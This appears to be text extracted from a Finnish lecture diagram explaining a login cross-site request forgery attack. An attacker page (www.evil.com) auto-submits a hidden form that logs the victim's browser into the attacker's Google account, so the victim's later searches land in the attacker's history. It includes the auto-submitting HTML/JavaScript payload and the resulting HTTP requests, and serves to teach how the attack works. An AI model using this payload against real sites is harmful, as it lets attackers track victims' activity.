 Hyökkääjän sivu
(www.evil.com)
Uhrin selain
www.google.com
GET /blog HTTP/1.1
<form action="http://www.google.fi/login
method="POST target="invisibleframe">
<input name="username" value="attacker">
<input name="password" value="xyz123"
</form>
<script>document.forms[0].submit();</script>
POST /login HTTP/1.1
Referer: www.evil.com/blog
username=attacker&password=xyz123
HTTP/1.1 200 OK
Set-Cookie: SessionID=242Sdz1
GET /search?query=llamas HTTP/1.1
Cookie: SessionID=242Sdz1
Selaushistoria
1.5.2015: llamas